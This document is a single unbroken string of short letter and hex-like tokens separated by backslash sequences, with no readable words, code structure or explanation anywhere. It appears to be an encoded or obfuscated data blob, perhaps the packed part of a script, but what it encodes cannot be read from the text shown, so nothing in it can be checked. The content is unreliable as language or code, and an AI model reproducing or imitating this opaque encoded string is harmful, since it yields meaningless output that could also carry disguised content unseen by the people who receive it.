\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\Q\\a\\m\\a\\l\\a\\W\\a\\m\\a\\l\\a\\z\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\z\\a\\f\\a\\h\\a\\p\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\q\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\k\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\r\\a\\b\\w\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\e\\a\\b\\h\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\e\\a\\n\\a\\b\\c\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\n\\a\\b\\1a\\a\\d\\a\\n\\a\\D\\a\\e\\a\\g\\a\\d\\a\\n\\a\\D\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\Y\\a\\S\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\12\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\z\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\q\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\n\\a\\N\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\k\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\b\\j\\a\\e\\a\\x\\a\\A\\a\\f\\a\\q\\a\\x\\a\\s\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\s\\a\\d\\a\\b\\q\\a\\f\\a\\e\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\15\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\d\\a\\i\\a\\b\\r\\a\\i\\a\\b\\h\\a\\i\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\N\\a\\b\\c\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\U\\a\\m\\a\\N\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\h\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\n\\a\\n\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\e\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\O\\a\\f\\a\\g\\a\\C\\a\\b\\11\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\b\\w\\a\\l\\a\\b\\11\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\n\\a\\J\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\t\\a\\h\\a\\g\\a\\d\\a\\N\\a\\H\\a\\f\\a\\B\\a\\n\\a\\n\\a\\P\\a\\S\\a\\C\\a\\x\\a\\N\\a\\b\\b\\a\\g\\a\\v\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\C\\a\\g\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\D\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\c\\a\\i\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\t\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\l\\a\\b\\Y\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\i\\a\\c\\a\\t\\a\\x\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\x\\a\\b\\w\\a\\l\\a\\b\\Y\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\l\\a\\f\\a\\B\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\v\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\11\\a\\P\\a\\n\\a\\b\\f\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\j\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\I\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\t\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\M\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\t\\a\\f\\a\\e\\a\\t\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\1a\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\V\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\M\\a\\g\\a\\B\\a\\V\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\M\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\t\\a\\d\\a\\c\\a\\q\\a\\f\\a\\M\\a\\d\\a\\b\\g\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\A\\a\\f\\a\\V\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\y\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\12\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\y\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\t\\a\\f\\a\\V\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\d\\a\\b\\T\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\l\\a\\L\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\e\\a\\N\\a\\19\\a\\e\\a\\x\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\t\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\t\\a\\x\\a\\d\\a\\N\\a\\Z\\a\\i\\a\\t\\a\\x\\a\\d\\a\\c\\a\\b\\j\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\t\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\n\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\h\\a\\u\\a\\N\\a\\I\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s